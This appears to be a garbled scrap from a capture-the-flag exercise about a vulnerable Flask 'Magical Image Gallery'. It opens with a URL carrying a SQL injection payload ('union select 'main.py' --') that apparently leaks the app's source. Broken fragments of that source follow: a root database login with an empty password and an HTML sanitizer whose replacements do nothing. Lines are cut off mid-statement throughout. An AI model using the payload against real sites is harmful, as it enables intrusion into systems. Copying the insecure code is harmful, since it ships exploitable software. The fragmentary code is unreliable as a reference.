 b/fetch?id=4%20union%20select%20%27main.py%27%20--
from flask import Flask, abort, redirect, request, Response import base64, json, MySQLdb, os, re, subprocess app = Flask(_
Magical Image Gallery
$ALBUMS$ ''' viewAlbum = '''
$TITLE$
$GALLERY$ ''' def getDb(): return MySQLdb.connect(host="localhost", user="root", password="", db="level5") def sanitize
'&').replace('<', '<').replace('>', '>').replace('"', '"') @app.route('/') def index(): cur = getDb().cursor() cur.execute('SELECT id,
list(cur.fetchall()) rep = '' for id, title in albums: rep += '
%s
\n' % sanitize(title) rep += '
' cur.execute('SELECT id, title, filename FROM photos WHERE parent=%s LIMIT 3', (id, )) fns = [] for pid, ptitle, pfn in cur.fet